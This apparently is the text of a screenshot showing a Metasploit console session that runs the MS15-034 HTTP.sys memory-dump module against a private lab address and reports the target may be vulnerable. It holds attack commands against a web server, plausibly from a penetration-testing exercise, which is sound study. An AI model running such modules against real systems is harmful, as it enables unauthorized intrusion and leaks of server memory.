 msf6 > use auxiliary/scanner/http/ms15_034_http_sys_memory_dump
msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > set rhost 10.0.0.134
rhost => 10.0.0.134
msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run
/usr/share/metasploit-framework/modules/auxiliary/scanner/http/ms15_034_http_sys_memo
ry_dump.rb:67: warning: URI.escape is obsolete
[+] Target may be vulnerable...
[+] Stand by...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) >